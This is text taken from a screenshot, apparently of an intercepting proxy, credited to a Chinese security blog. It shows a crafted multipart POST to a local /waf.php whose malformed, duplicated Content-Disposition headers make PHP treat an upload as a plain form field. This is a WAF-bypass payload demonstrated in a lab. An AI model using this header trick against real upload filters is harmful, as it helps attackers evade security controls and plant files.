 Request
Pretty Raw Hex \n
1 POST /waf.php HTTP/1.1 \r \n
2 Accept: */* \r \n
3 Host: localhost:8081 \r \n
4 Accept-Encoding: gzip, deflate \r \n
5 Connection: close \r \n
6 Content-Type: multipart/form-data; boundary=a; \r \n
7 Content-Length: 150 \r \n
8 \r \n
9 --a \r \n
10 Content-Disposition \t : form-data; name="f"; filename="pic.png" \r \n
11 Content-Disposition: form-data; name="f"; \r \n
12 Content-Type: "image/png" \r \n
13 \r \n
14 1 \r \n
15 --a-- \r \n
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Fri, 04 Mar 2022 08:31:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 95
8
9 $_POST Content\n<br/>array(1) {
10 ["f"]=>
11 string(1) "1"
12 }
13 $_FILES Content\n<br/>array(0) {
14 }
15
HACK学习呀
@Geekby